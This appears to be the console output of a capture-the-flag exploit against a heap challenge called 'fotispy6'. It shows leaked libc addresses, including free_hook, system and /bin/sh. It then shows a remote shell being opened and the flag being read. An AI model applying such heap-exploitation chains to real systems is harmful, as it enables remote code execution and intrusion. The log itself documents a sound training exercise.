 [+] Opening connection to 52.59.124.14 on port 5196: Done
[CRITICAL] leak : 0x7f0cab68fbe0
[CRITICAL] libcbase : 0x7f0cab4a3000
[CRITICAL] freehook : 0x7f0cab691e48
[CRITICAL] system : 0x7f0cab4f5290
[CRITICAL] binsh : 0x7f0cab6575bd
[*] Switching to interactive mode
$ ls
flag.txt
fotispy6
$ cat flag.txt
ENO{H0us3_0f_31nh3rj4r_1s_pr3tty_us3ful}